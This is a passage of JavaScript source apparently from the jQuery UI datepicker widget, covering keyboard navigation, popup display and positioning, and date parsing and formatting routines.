                                                handled = false;
                                                break; // hide on tab out
                                case 13: var sel = $('td.' + $.datepicker._dayOverClass, inst.dpDiv).
                                                        add($('td.' + $.datepicker._currentClass, inst.dpDiv));
                                                if (sel[0])
                                                        $.datepicker._selectDay(event.target, inst.selectedMonth, inst.selectedYear, sel[0]);
                                                else
                                                        $.datepicker._hideDatepicker();
                                                return false; // don't submit the form
                                                break; // select the value on enter
                                case 27: $.datepicker._hideDatepicker();
                                                break; // hide on escape
                                case 33: $.datepicker._adjustDate(event.target, (event.ctrlKey ?
                                                        -$.datepicker._get(inst, 'stepBigMonths') :
                                                        -$.datepicker._get(inst, 'stepMonths')), 'M');
                                                break; // previous month/year on page up/+ ctrl
                                case 34: $.datepicker._adjustDate(event.target, (event.ctrlKey ?
                                                        +$.datepicker._get(inst, 'stepBigMonths') :
                                                        +$.datepicker._get(inst, 'stepMonths')), 'M');
                                                break; // next month/year on page down/+ ctrl
                                case 35: if (event.ctrlKey || event.metaKey) $.datepicker._clearDate(event.target);
                                                handled = event.ctrlKey || event.metaKey;
                                                break; // clear on ctrl or command +end
                                case 36: if (event.ctrlKey || event.metaKey) $.datepicker._gotoToday(event.target);
                                                handled = event.ctrlKey || event.metaKey;
                                                break; // current on ctrl or command +home
                                case 37: if (event.ctrlKey || event.metaKey) $.datepicker._adjustDate(event.target, (isRTL ? +1 : -1), 'D');
                                                handled = event.ctrlKey || event.metaKey;
                                                // -1 day on ctrl or command +left
                                                if (event.originalEvent.altKey) $.datepicker._adjustDate(event.target, (event.ctrlKey ?
                                                                        -$.datepicker._get(inst, 'stepBigMonths') :
                                                                        -$.datepicker._get(inst, 'stepMonths')), 'M');
                                                // next month/year on alt +left on Mac
                                                break;
                                case 38: if (event.ctrlKey || event.metaKey) $.datepicker._adjustDate(event.target, -7, 'D');
                                                handled = event.ctrlKey || event.metaKey;
                                                break; // -1 week on ctrl or command +up
                                case 39: if (event.ctrlKey || event.metaKey) $.datepicker._adjustDate(event.target, (isRTL ? -1 : +1), 'D');
                                                handled = event.ctrlKey || event.metaKey;
                                                // +1 day on ctrl or command +right
                                                if (event.originalEvent.altKey) $.datepicker._adjustDate(event.target, (event.ctrlKey ?
                                                                        +$.datepicker._get(inst, 'stepBigMonths') :
                                                                        +$.datepicker._get(inst, 'stepMonths')), 'M');
                                                // next month/year on alt +right
                                                break;
                                case 40: if (event.ctrlKey || event.metaKey) $.datepicker._adjustDate(event.target, +7, 'D');
                                                handled = event.ctrlKey || event.metaKey;
                                                break; // +1 week on ctrl or command +down
                                default: handled = false;
                        }
                else if (event.keyCode == 36 && event.ctrlKey) // display the date picker on ctrl+home
                        $.datepicker._showDatepicker(this);
                else {
                        handled = false;
                }
                if (handled) {
                        event.preventDefault();
                        event.stopPropagation();
                }
        },

        /* Filter entered characters - based on date format. */
        _doKeyPress: function(event) {
                var inst = $.datepicker._getInst(event.target);
                if ($.datepicker._get(inst, 'constrainInput')) {
                        var chars = $.datepicker._possibleChars($.datepicker._get(inst, 'dateFormat'));
                        var chr = String.fromCharCode(event.charCode == undefined ? event.keyCode : event.charCode);
                        return event.ctrlKey || (chr < ' ' || !chars || chars.indexOf(chr) > -1);
                }
        },

        /* Synchronise manual entry and field/alternate field. */
        _doKeyUp: function(event) {
                var inst = $.datepicker._getInst(event.target);
                if (inst.input.val() != inst.lastVal) {
                        try {
                                var date = $.datepicker.parseDate($.datepicker._get(inst, 'dateFormat'),
                                        (inst.input ? inst.input.val() : null),
                                        $.datepicker._getFormatConfig(inst));
                                if (date) { // only if valid
                                        $.datepicker._setDateFromField(inst);
                                        $.datepicker._updateAlternate(inst);
                                        $.datepicker._updateDatepicker(inst);
                                }
                        }
                        catch (event) {
                                $.datepicker.log(event);
                        }
                }
                return true;
        },

        /* Pop-up the date picker for a given input field.
           @param  input  element - the input field attached to the date picker or
                          event - if triggered by focus */
        _showDatepicker: function(input) {
                input = input.target || input;
                if (input.nodeName.toLowerCase() != 'input') // find from button/image trigger
                        input = $('input', input.parentNode)[0];
                if ($.datepicker._isDisabledDatepicker(input) || $.datepicker._lastInput == input) // already here
                        return;
                var inst = $.datepicker._getInst(input);
                if ($.datepicker._curInst && $.datepicker._curInst != inst) {
                        $.datepicker._curInst.dpDiv.stop(true, true);
                }
                var beforeShow = $.datepicker._get(inst, 'beforeShow');
                extendRemove(inst.settings, (beforeShow ? beforeShow.apply(input, [input, inst]) : {}));
                $.datepicker._lastInput = input;
                $.datepicker._setDateFromField(inst);
                if ($.datepicker._inDialog) // hide cursor
                        input.value = '';
                if (!$.datepicker._pos) { // position below input
                        $.datepicker._pos = $.datepicker._findPos(input);
                        $.datepicker._pos[1] += input.offsetHeight; // add the height
                }
                var isFixed = false;
                $(input).parents().each(function() {
                        isFixed |= $(this).css('position') == 'fixed';
                        return !isFixed;
                });
                if (isFixed && $.browser.opera) { // correction for Opera when fixed and scrolled
                        $.datepicker._pos[0] -= document.documentElement.scrollLeft;
                        $.datepicker._pos[1] -= document.documentElement.scrollTop;
                }
                var offset = {left: $.datepicker._pos[0], top: $.datepicker._pos[1]};
                $.datepicker._pos = null;
                // determine sizing offscreen
                inst.dpDiv.css({position: 'absolute', display: 'block', top: '-1000px'});
                $.datepicker._updateDatepicker(inst);
                // fix width for dynamic number of date pickers
                // and adjust position before showing
                offset = $.datepicker._checkOffset(inst, offset, isFixed);
                inst.dpDiv.css({position: ($.datepicker._inDialog && $.blockUI ?
                        'static' : (isFixed ? 'fixed' : 'absolute')), display: 'none',
                        left: offset.left + 'px', top: offset.top + 'px'});
                if (!inst.inline) {
                        var showAnim = $.datepicker._get(inst, 'showAnim');
                        var duration = $.datepicker._get(inst, 'duration');
                        var postProcess = function() {
                                $.datepicker._datepickerShowing = true;
                                var borders = $.datepicker._getBorders(inst.dpDiv);
                                inst.dpDiv.find('iframe.ui-datepicker-cover'). // IE6- only
                                        css({left: -borders[0], top: -borders[1],
                                                width: inst.dpDiv.outerWidth(), height: inst.dpDiv.outerHeight()});
                        };
                        if ($.effects && $.effects[showAnim])
                                inst.dpDiv.show(showAnim, $.datepicker._get(inst, 'showOptions'), duration, postProcess);
                        else
                                inst.dpDiv[showAnim || 'show']((showAnim ? duration : ''), postProcess);
                        if (!showAnim)
                                postProcess();
                        if (inst.input[0].type != 'hidden')
                                inst.input[0].focus();
                        $.datepicker._curInst = inst;
                }
        },

        /* Generate the date picker content. */
        _updateDatepicker: function(inst) {
                var self = this;
                var borders = $.datepicker._getBorders(inst.dpDiv);
                inst.dpDiv.empty().append(this._generateHTML(inst))
                        .find('iframe.ui-datepicker-cover') // IE6- only
                                .css({left: -borders[0], top: -borders[1],
                                        width: inst.dpDiv.outerWidth(), height: inst.dpDiv.outerHeight()})
                        .end()
                        .find('button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a')
                                .bind('mouseout', function(){
                                        $(this).removeClass('ui-state-hover');
                                        if(this.className.indexOf('ui-datepicker-prev') != -1) $(this).removeClass('ui-datepicker-prev-hover');
                                        if(this.className.indexOf('ui-datepicker-next') != -1) $(this).removeClass('ui-datepicker-next-hover');
                                })
                                .bind('mouseover', function(){
                                        if (!self._isDisabledDatepicker( inst.inline ? inst.dpDiv.parent()[0] : inst.input[0])) {
                                                $(this).parents('.ui-datepicker-calendar').find('a').removeClass('ui-state-hover');
                                                $(this).addClass('ui-state-hover');
                                                if(this.className.indexOf('ui-datepicker-prev') != -1) $(this).addClass('ui-datepicker-prev-hover');
                                                if(this.className.indexOf('ui-datepicker-next') != -1) $(this).addClass('ui-datepicker-next-hover');
                                        }
                                })
                        .end()
                        .find('.' + this._dayOverClass + ' a')
                                .trigger('mouseover')
                        .end();
                var numMonths = this._getNumberOfMonths(inst);
                var cols = numMonths[1];
                var width = 17;
                if (cols > 1)
                        inst.dpDiv.addClass('ui-datepicker-multi-' + cols).css('width', (width * cols) + 'em');
                else
                        inst.dpDiv.removeClass('ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4').width('');
                inst.dpDiv[(numMonths[0] != 1 || numMonths[1] != 1 ? 'add' : 'remove') +
                        'Class']('ui-datepicker-multi');
                inst.dpDiv[(this._get(inst, 'isRTL') ? 'add' : 'remove') +
                        'Class']('ui-datepicker-rtl');
                if (inst.input && inst.input[0].type != 'hidden' && inst == $.datepicker._curInst)
                        $(inst.input[0]).focus();
        },

        /* Retrieve the size of left and top borders for an element.
           @param  elem  (jQuery object) the element of interest
           @return  (number[2]) the left and top borders */
        _getBorders: function(elem) {
                var convert = function(value) {
                        return {thin: 1, medium: 2, thick: 3}[value] || value;
                };
                return [parseFloat(convert(elem.css('border-left-width'))),
                        parseFloat(convert(elem.css('border-top-width')))];
        },

        /* Check positioning to remain on screen. */
        _checkOffset: function(inst, offset, isFixed) {
                var dpWidth = inst.dpDiv.outerWidth();
                var dpHeight = inst.dpDiv.outerHeight();
                var inputWidth = inst.input ? inst.input.outerWidth() : 0;
                var inputHeight = inst.input ? inst.input.outerHeight() : 0;
                var viewWidth = document.documentElement.clientWidth + $(document).scrollLeft();
                var viewHeight = document.documentElement.clientHeight + $(document).scrollTop();

                offset.left -= (this._get(inst, 'isRTL') ? (dpWidth - inputWidth) : 0);
                offset.left -= (isFixed && offset.left == inst.input.offset().left) ? $(document).scrollLeft() : 0;
                offset.top -= (isFixed && offset.top == (inst.input.offset().top + inputHeight)) ? $(document).scrollTop() : 0;

                // now check if datepicker is showing outside window viewport - move to a better place if so.
                offset.left -= Math.min(offset.left, (offset.left + dpWidth > viewWidth && viewWidth > dpWidth) ?
                        Math.abs(offset.left + dpWidth - viewWidth) : 0);
                offset.top -= Math.min(offset.top, (offset.top + dpHeight > viewHeight && viewHeight > dpHeight) ?
                        Math.abs(offset.top + dpHeight + inputHeight * 2 - viewHeight) : 0);

                return offset;
        },

        /* Find an object's position on the screen. */
        _findPos: function(obj) {
        while (obj && (obj.type == 'hidden' || obj.nodeType != 1)) {
            obj = obj.nextSibling;
        }
        var position = $(obj).offset();
            return [position.left, position.top];
        },

        /* Hide the date picker from view.
           @param  input  element - the input field attached to the date picker */
        _hideDatepicker: function(input) {
                var inst = this._curInst;
                if (!inst || (input && inst != $.data(input, PROP_NAME)))
                        return;
                if (this._datepickerShowing) {
                        var showAnim = this._get(inst, 'showAnim');
                        var duration = this._get(inst, 'duration');
                        var postProcess = function() {
                                $.datepicker._tidyDialog(inst);
                                this._curInst = null;
                        };
                        if ($.effects && $.effects[showAnim])
                                inst.dpDiv.hide(showAnim, $.datepicker._get(inst, 'showOptions'), duration, postProcess);
                        else
                                inst.dpDiv[(showAnim == 'slideDown' ? 'slideUp' :
                                        (showAnim == 'fadeIn' ? 'fadeOut' : 'hide'))]((showAnim ? duration : ''), postProcess);
                        if (!showAnim)
                                postProcess();
                        var onClose = this._get(inst, 'onClose');
                        if (onClose)
                                onClose.apply((inst.input ? inst.input[0] : null),
                                        [(inst.input ? inst.input.val() : ''), inst]);  // trigger custom callback
                        this._datepickerShowing = false;
                        this._lastInput = null;
                        if (this._inDialog) {
                                this._dialogInput.css({ position: 'absolute', left: '0', top: '-100px' });
                                if ($.blockUI) {
                                        $.unblockUI();
                                        $('body').append(this.dpDiv);
                                }
                        }
                        this._inDialog = false;
                }
        },

        /* Tidy up after a dialog display. */
        _tidyDialog: function(inst) {
                inst.dpDiv.removeClass(this._dialogClass).unbind('.ui-datepicker-calendar');
        },

        /* Close date picker if clicked elsewhere. */
        _checkExternalClick: function(event) {
                if (!$.datepicker._curInst)
                        return;
                var $target = $(event.target);
                if ($target[0].id != $.datepicker._mainDivId &&
                                $target.parents('#' + $.datepicker._mainDivId).length == 0 &&
                                !$target.hasClass($.datepicker.markerClassName) &&
                                !$target.hasClass($.datepicker._triggerClass) &&
                                $.datepicker._datepickerShowing && !($.datepicker._inDialog && $.blockUI))
                        $.datepicker._hideDatepicker();
        },

        /* Adjust one of the date sub-fields. */
        _adjustDate: function(id, offset, period) {
                var target = $(id);
                var inst = this._getInst(target[0]);
                if (this._isDisabledDatepicker(target[0])) {

                        return;
                }
                this._adjustInstDate(inst, offset +
                        (period == 'M' ? this._get(inst, 'showCurrentAtPos') : 0), // undo positioning
                        period);
                this._updateDatepicker(inst);
        },

        /* Action for current link. */
        _gotoToday: function(id) {
                var target = $(id);
                var inst = this._getInst(target[0]);
                if (this._get(inst, 'gotoCurrent') && inst.currentDay) {
                        inst.selectedDay = inst.currentDay;
                        inst.drawMonth = inst.selectedMonth = inst.currentMonth;
                        inst.drawYear = inst.selectedYear = inst.currentYear;
                }
                else {
                var date = new Date();
                inst.selectedDay = date.getDate();
                inst.drawMonth = inst.selectedMonth = date.getMonth();
                inst.drawYear = inst.selectedYear = date.getFullYear();
                }
                this._notifyChange(inst);
                this._adjustDate(target);
        },

        /* Action for selecting a new month/year. */
        _selectMonthYear: function(id, select, period) {
                var target = $(id);
                var inst = this._getInst(target[0]);
                inst._selectingMonthYear = false;
                inst['selected' + (period == 'M' ? 'Month' : 'Year')] =
                inst['draw' + (period == 'M' ? 'Month' : 'Year')] =
                        parseInt(select.options[select.selectedIndex].value,10);
                this._notifyChange(inst);
                this._adjustDate(target);
        },

        /* Restore input focus after not changing month/year. */
        _clickMonthYear: function(id) {
                var target = $(id);
                var inst = this._getInst(target[0]);
                if (inst.input && inst._selectingMonthYear && !$.browser.msie)
                        inst.input[0].focus();
                inst._selectingMonthYear = !inst._selectingMonthYear;
        },

        /* Action for selecting a day. */
        _selectDay: function(id, month, year, td) {
                var target = $(id);
                if ($(td).hasClass(this._unselectableClass) || this._isDisabledDatepicker(target[0])) {
                        return;
                }
                var inst = this._getInst(target[0]);
                inst.selectedDay = inst.currentDay = $('a', td).html();
                inst.selectedMonth = inst.currentMonth = month;
                inst.selectedYear = inst.currentYear = year;
                this._selectDate(id, this._formatDate(inst,
                        inst.currentDay, inst.currentMonth, inst.currentYear));
        },

        /* Erase the input field and hide the date picker. */
        _clearDate: function(id) {
                var target = $(id);
                var inst = this._getInst(target[0]);
                this._selectDate(target, '');
        },

        /* Update the input field with the selected date. */
        _selectDate: function(id, dateStr) {
                var target = $(id);
                var inst = this._getInst(target[0]);
                dateStr = (dateStr != null ? dateStr : this._formatDate(inst));
                if (inst.input)
                        inst.input.val(dateStr);
                this._updateAlternate(inst);
                var onSelect = this._get(inst, 'onSelect');
                if (onSelect)
                        onSelect.apply((inst.input ? inst.input[0] : null), [dateStr, inst]);  // trigger custom callback
                else if (inst.input)
                        inst.input.trigger('change'); // fire the change event
                if (inst.inline)
                        this._updateDatepicker(inst);
                else {
                        this._hideDatepicker();
                        this._lastInput = inst.input[0];
                        if (typeof(inst.input[0]) != 'object')
                                inst.input[0].focus(); // restore focus
                        this._lastInput = null;
                }
        },

        /* Update any alternate field to synchronise with the main field. */
        _updateAlternate: function(inst) {
                var altField = this._get(inst, 'altField');
                if (altField) { // update alternate field too
                        var altFormat = this._get(inst, 'altFormat') || this._get(inst, 'dateFormat');
                        var date = this._getDate(inst);
                        var dateStr = this.formatDate(altFormat, date, this._getFormatConfig(inst));
                        $(altField).each(function() { $(this).val(dateStr); });
                }
        },

        /* Set as beforeShowDay function to prevent selection of weekends.
           @param  date  Date - the date to customise
           @return [boolean, string] - is this date selectable?, what is its CSS class? */
        noWeekends: function(date) {
                var day = date.getDay();
                return [(day > 0 && day < 6), ''];
        },

        /* Set as calculateWeek to determine the week of the year based on the ISO 8601 definition.
           @param  date  Date - the date to get the week for
           @return  number - the number of the week within the year that contains this date */
        iso8601Week: function(date) {
                var checkDate = new Date(date.getTime());
                // Find Thursday of this week starting on Monday
                checkDate.setDate(checkDate.getDate() + 4 - (checkDate.getDay() || 7));
                var time = checkDate.getTime();
                checkDate.setMonth(0); // Compare with Jan 1
                checkDate.setDate(1);
                return Math.floor(Math.round((time - checkDate) / 86400000) / 7) + 1;
        },

        /* Parse a string value into a date object.
           See formatDate below for the possible formats.

           @param  format    string - the expected format of the date
           @param  value     string - the date in the above format
           @param  settings  Object - attributes include:
                             shortYearCutoff  number - the cutoff year for determining the century (optional)
                             dayNamesShort    string[7] - abbreviated names of the days from Sunday (optional)
                             dayNames         string[7] - names of the days from Sunday (optional)
                             monthNamesShort  string[12] - abbreviated names of the months (optional)
                             monthNames       string[12] - names of the months (optional)
           @return  Date - the extracted date value or null if value is blank */
        parseDate: function (format, value, settings) {
                if (format == null || value == null)
                        throw 'Invalid arguments';
                value = (typeof value == 'object' ? value.toString() : value + '');
                if (value == '')
                        return null;
                var shortYearCutoff = (settings ? settings.shortYearCutoff : null) || this._defaults.shortYearCutoff;
                var dayNamesShort = (settings ? settings.dayNamesShort : null) || this._defaults.dayNamesShort;
                var dayNames = (settings ? settings.dayNames : null) || this._defaults.dayNames;
                var monthNamesShort = (settings ? settings.monthNamesShort : null) || this._defaults.monthNamesShort;
                var monthNames = (settings ? settings.monthNames : null) || this._defaults.monthNames;
                var year = -1;
                var month = -1;
                var day = -1;
                var doy = -1;
                var literal = false;
                // Check whether a format character is doubled
                var lookAhead = function(match) {
                        var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) == match);
                        if (matches)
                                iFormat++;
                        return matches;
                };
                // Extract a number from the string value
                var getNumber = function(match) {
                        lookAhead(match);
                        var size = (match == '@' ? 14 : (match == '!' ? 20 :
                                (match == 'y' ? 4 : (match == 'o' ? 3 : 2))));
                        var digits = new RegExp('^\\d{1,' + size + '}');
                        var num = value.substring(iValue).match(digits);
                        if (!num)
                                throw 'Missing number at position ' + iValue;
                        iValue += num[0].length;
                        return parseInt(num[0], 10);
                };
                // Extract a name from the string value and convert to an index
                var getName = function(match, shortNames, longNames) {
                        var names = (lookAhead(match) ? longNames : shortNames);
                        for (var i = 0; i < names.length; i++) {
                                if (value.substr(iValue, names[i].length) == names[i]) {
                                        iValue += names[i].length;
                                        return i + 1;
                                }
                        }
                        throw 'Unknown name at position ' + iValue;
                };
                // Confirm that a literal character matches the string value
                var checkLiteral = function() {
                        if (value.charAt(iValue) != format.charAt(iFormat))
                                throw 'Unexpected literal at position ' + iValue;
                        iValue++;
                };
                var iValue = 0;
                for (var iFormat = 0; iFormat < format.length; iFormat++) {
                        if (literal)
                                if (format.charAt(iFormat) == "'" && !lookAhead("'"))
                                        literal = false;
                                else
                                        checkLiteral();
                        else
                                switch (format.charAt(iFormat)) {
                                        case 'd':
                                                day = getNumber('d');
                                                break;
                                        case 'D':
                                                getName('D', dayNamesShort, dayNames);
                                                break;
                                        case 'o':
                                                doy = getNumber('o');
                                                break;
                                        case 'm':
                                                month = getNumber('m');
                                                break;
                                        case 'M':
                                                month = getName('M', monthNamesShort, monthNames);
                                                break;
                                        case 'y':
                                                year = getNumber('y');
                                                break;
                                        case '@':
                                                var date = new Date(getNumber('@'));
                                                year = date.getFullYear();
                                                month = date.getMonth() + 1;
                                                day = date.getDate();
                                                break;
                                        case '!':
                                                var date = new Date((getNumber('!') - this._ticksTo1970) / 10000);
                                                year = date.getFullYear();
                                                month = date.getMonth() + 1;
                                                day = date.getDate();
                                                break;
                                        case "'":
                                                if (lookAhead("'"))
                                                        checkLiteral();
                                                else
                                                        literal = true;
                                                break;
                                        default:
                                                checkLiteral();
                                }
                }
                if (year == -1)
                        year = new Date().getFullYear();
                else if (year < 100)
                        year += new Date().getFullYear() - new Date().getFullYear() % 100 +
                                (year <= shortYearCutoff ? 0 : -100);
                if (doy > -1) {
                        month = 1;
                        day = doy;
                        do {
                                var dim = this._getDaysInMonth(year, month - 1);
                                if (day <= dim)
                                        break;
                                month++;
                                day -= dim;
                        } while (true);
                }
                var date = this._daylightSavingAdjust(new Date(year, month - 1, day));
                if (date.getFullYear() != year || date.getMonth() + 1 != month || date.getDate() != day)
                        throw 'Invalid date'; // E.g. 31/02/*
                return date;
        },

        /* Standard date formats. */
        ATOM: 'yy-mm-dd', // RFC 3339 (ISO 8601)
        COOKIE: 'D, dd M yy',
        ISO_8601: 'yy-mm-dd',
        RFC_822: 'D, d M y',
        RFC_850: 'DD, dd-M-y',
        RFC_1036: 'D, d M y',
        RFC_1123: 'D, d M yy',
        RFC_2822: 'D, d M yy',
        RSS: 'D, d M y', // RFC 822
        TICKS: '!',
        TIMESTAMP: '@',
        W3C: 'yy-mm-dd', // ISO 8601

        _ticksTo1970: (((1970 - 1) * 365 + Math.floor(1970 / 4) - Math.floor(1970 / 100) +
                Math.floor(1970 / 400)) * 24 * 60 * 60 * 10000000),

        /* Format a date object into a string value.
           The format can be combinations of the following:
           d  - day of month (no leading zero)
           dd - day of month (two digit)
           o  - day of year (no leading zeros)
           oo - day of year (three digit)
           D  - day name short
           DD - day name long
           m  - month of year (no leading zero)
           mm - month of year (two digit)
           M  - month name short
           MM - month name long
           y  - year (two digit)
           yy - year (four digit)
           @ - Unix timestamp (ms since 01/01/1970)
           ! - Windows ticks (100ns since 01/01/0001)
           '...' - literal text
           '' - single quote

           @param  format    string - the desired format of the date
           @param  date      Date - the date value to format
           @param  settings  Object - attributes include:
                             dayNamesShort    string[7] - abbreviated names of the days from Sunday (optional)
                             dayNames         string[7] - names of the days from Sunday (optional)
                             monthNamesShort  string[12] - abbreviated names of the months (optional)
                             monthNames       string[12] - names of the months (optional)
           @return  string - the date in the above format */
        formatDate: function (format, date, settings) {
                if (!date)
                        return '';
                var dayNamesShort = (settings ? settings.dayNamesShort : null) || this._defaults.dayNamesShort;
                var dayNames = (settings ? settings.dayNames : null) || this._defaults.dayNames;
                var monthNamesShort = (settings ? settings.monthNamesShort : null) || this._defaults.monthNamesShort;
                var monthNames = (settings ? settings.monthNames : null) || this._defaults.monthNames;
                // Check whether a format character is doubled
                var lookAhead = function(match) {
                        var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) == match);
                        if (matches)
                                iFormat++;
                        return matches;
                };
                // Format a number, with leading zero if necessary
                var formatNumber = function(match, value, len) {
                        var num = '' + value;
                        if (lookAhead(match))
                                while (num.length < len)
                                        num = '0' + num;
                        return num;
                };
                // Format a name, short or long as requested
                var formatName = function(match, value, shortNames, longNames) {
                        return (lookAhead(match) ? longNames[value] : shortNames[value]);
                };
                var output = '';
                var literal = false;
                if (date)
                        for (var iFormat = 0; iFormat < format.length; iFormat++) {
                                if (literal)
                                        if (format.charAt(iFormat) == "'" && !lookAhead("'"))
                                                literal = false;
                                        else
                                                output += format.charAt(iFormat);
                                else
                                        switch (format.charAt(iFormat)) {
                                                case 'd':
                                                        output += formatNumber('d', date.getDate(), 2);
                                                        break;
                                                case 'D':
                                                        output += formatName('D', date.getDay(), dayNamesShort, dayNames);
                                                        break;
                                                case 'o':
                                                        output += formatNumber('o',
                                                                (date.getTime() - new Date(date.getFullYear(), 0, 0).getTime()) / 86400000, 3);
                                                        break;
                                                case 'm':
                                                        output += formatNumber('m', date.getMonth() + 1, 2);
                                                        break;
                                                case 'M':
                                                        output += formatName('M', date.getMonth(), monthNamesShort, monthNames);
                                                        break;
                                                case 'y':
                                                        output += (lookAhead('y') ? date.getFullYear() :
                                                                (date.getYear() % 100 < 10 ? '0' : '') + date.getYear() % 100);
                                                        break;
                                                case '@':
                                                        output += date.getTime();
                                                        break;
                                                case '!':
                                                        output += date.getTime() * 10000 + this._ticksTo1970;
                                                        break;
                                                case "'":
                                                        if (lookAhead("'"))
                                                                output += "'";
                                                        else
                                                                literal = true;
                                                        break;
                                                default:
                                                        output += format.charAt(iFormat);
                                        }
                        }
                return output;
        },

        /* Extract all possible characters from the date format. */
        _possibleChars: function (format) {
                var chars = '';
                var literal = false;
                // Check whether a format character is doubled
                var lookAhead = function(match) {
                        var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) == match);
                        if (matches)
                                iFormat++;
                        return matches;
                };
                for (var iFormat = 0; iFormat < format.length; iFormat++)
                        if (literal)
                                if (format.charAt(iFormat) == "'" && !lookAhead("'"))
                                        literal = false;
                                else
                                        chars += format.charAt(iFormat);
                        else
                                switch (format.charAt(iFormat)) {
                                        case 'd': case 'm': case 'y': case '@':
                                                chars += '0123456789';
                                                break;
                                        case 'D': case 'M':
                                                return null; // Accept anything
                                        case "'":
                                                if (lookAhead("'"))
                                                        chars += "'";
                                                else
                                                        literal = true;
                                                break;
                                        default:
                                                chars += format.charAt(iFormat);
                                }
                return chars;
        },

        /* Get a setting value, defaulting if necessary. */
        _get: function(inst, name) {
                return inst.settings[name] !== undefined ?
                        inst.settings[name] : this._defaults[name];
        },

        /* Parse existing date and initialise date picker. */
        _setDateFromField: function(inst) {
                var dateFormat = this._get(inst, 'dateFormat');
                inst.lastVal = inst.input ? inst.input.val() : null;
                var dates = inst.lastVal;
                var date, defaultDate;
                date = defaultDate = this._getDefaultDate(inst);
                var settings = this._getFormatConfig(inst);
                try {
                        date = this.parseDate(dateFormat, dates, settings) || defaultDate;
                } catch (event) {
                        this.log(event);
                        date = defaultDate;
                }
                inst.selectedDay = date.getDate();
                inst.drawMonth = inst.selectedMonth = date.getMonth();
                inst.drawYear = inst.selectedYear = date.getFullYear();
                inst.currentDay = (dates ? date.getDate() : 0);
                inst.currentMonth = (dates ? date.getMonth() : 0);
                inst.currentYear = (dates ? date.getFullYear() : 0);
                this._adjustInstDate(inst);
        },

        /* Retrieve the default date shown on opening. */
        _getDefaultDate: function(inst) {
                return this._restrictMinMax(inst,
                        this._determineDate(inst, this._get(inst, 'defaultDate'), new Date()));
        },

        /* A date may be specified as an exact value or a relative one. */
        _determineDate: function(inst, date, defaultDate) {
                var offsetNumeric = function(offset) {
                        var date = new Date();
                        date.setDate(date.getDate() + offset);
                        return date;
                };
                var offsetString = function(offset) {
                        try {
                                return $.datepicker.parseDate($.datepicker._get(inst, 'dateFormat'),
                                        offset, $.datepicker._getFormatConfig(inst));
                        }
                        catch (e) {
                                // Ignore
                        }
                        var date = (offset.toLowerCase().match(/^c/) ?
                                $.datepicker._getDate(inst) : null) || new Date();
                        var year = date.getFullYear();
                        var month = date.getMonth();
                        var day = date.getDate();
                        var pattern = /([+-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g;
                        var matches = pattern.exec(offset);
                        while (matches) {
                                switch (matches[2] || 'd') {
                                        case 'd' : case 'D' :
                                                day += parseInt(matches[1],10); break;
                                        case 'w' : case 'W' :
                                                day += parseInt(matches[1],10) * 7; break;
                                        case 'm' : case 'M' :
                                                month += parseInt(matches[1],10);
                                                day = Math.min(day, $.datepicker._getDaysInMonth(year, month));
                                                break;
                                        case 'y': case 'Y' :
                                                year += parseInt(matches[1],10);
                                                day = Math.min(day, $.datepicker._getDaysInMonth(year, month));
                                                break;
                                }
                                matches = pattern.exec(offset);
                        }
                        return new Date(year, month, day);
                };
                date = (date == null ? defaultDate : (typeof date == 'string' ? offsetString(date) :
                        (typeof date == 'number' ? (isNaN(date) ? defaultDate : offsetNumeric(date)) : date)));
                date = (date && date.toString() == 'Invalid Date' ? defaultDate : date);
                if (date) {
                        date.setHours(0);
                        date.setMinutes(0);
                        date.setSeconds(0);
                        date.setMilliseconds(0);
                }
                return this._daylightSavingAdjust(date);
        },

        /* Handle switch to/from daylight saving.
           Hours may be non-zero on daylight saving cut-over:
           > 12 when midnight changeover, but then cannot generate
           midnight datetime, so jump to 1AM, otherwise reset.
           @param  date  (Date) the date to check
           @return  (Date) the corrected date */
        _daylightSavingAdjust: function(date) {
                if (!date) return null;
                date.setHours(date.getHours() > 12 ? date.getHours() + 2 : 0);
                return date;
        },

        /* Set the date(s) directly. */
        _setDate: function(inst, date, noChange) {
                var clear = !(date);
                var origMonth = inst.selectedMonth;
                var origYear = inst.selectedYear;
                date = this._restrictMinMax(inst, this._determineDate(inst, date, new Date()));
                inst.selectedDay = inst.currentDay = date.getDate();
                inst.drawMonth = inst.selectedMonth = inst.currentMonth = date.getMonth();
                inst.drawYear = inst.selectedYear = inst.currentYear = date.getFullYear();
                if ((origMonth != inst.selectedMonth || origYear != inst.selectedYear) && !noChange)
                        this._notifyChange(inst);
                this._adjustInstDate(inst);
                if (inst.input) {
                        inst.input.val(clear ? '' : this._formatDate(inst));
                }
        },

        /* Retrieve the date(s) directly. */
        _getDate: function(inst) {
                var startDate = (!inst.currentYear || (inst.input && inst.input.val() == '') ? null :
                        this._daylightSavingAdjust(new Date(
                        inst.currentYear, inst.currentMonth, inst.currentDay)));
                        return startDate;
        },

        /* Generate the HTML for the current state of the date picker. */
        _generateHTML: function(inst) {
                var today = new Date();
                today = this._daylightSavingAdjust(
                        new Date(today.getFullYear(), today.getMonth(), today.getDate())); // clear time
                var isRTL = this._get(inst, 'isRTL');
                var showButtonPanel = this._get(inst, 'showButtonPanel');
                var hideIfNoPrevNext = this._get(inst, 'hideIfNoPrevNext');
                var navigationAsDateFormat = this._get(inst, 'navigationAsDateFormat');
                var numMonths = this._getNumberOfMonths(inst);
                var showCurrentAtPos = this._get(inst, 'showCurrentAtPos');
                var stepMonths = this._get(inst, 'stepMonths');
                var isMultiMonth = (numMonths[0] != 1 || numMonths[1] != 1);
                var currentDate = this._daylightSavingAdjust((!inst.currentDay ? new Date(9999, 9, 9) :
                        new Date(inst.currentYear, inst.currentMonth, inst.currentDay)));
                var minDate = this._getMinMaxDate(inst, 'min');
                var maxDate = this._getMinMaxDate(inst, 'max');
                var drawMonth = inst.drawMonth - showCurrentAtPos;
                var drawYear = inst.drawYear;
                if (drawMonth < 0) {
                        drawMonth += 12;
                        drawYear--;
                }
                if (maxDate) {
                        var maxDraw = this._daylightSavingAdjust(new Date(maxDate.getFullYear(),
                                maxDate.getMonth() - (numMonths[0] * numMonths[1]) + 1, maxDate.getDate()));
                        maxDraw = (minDate && maxDraw < minDate ? minDate : maxDraw);
                        while (this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1)) > maxDraw) {
                                drawMonth--;
                                if (drawMonth < 0) {
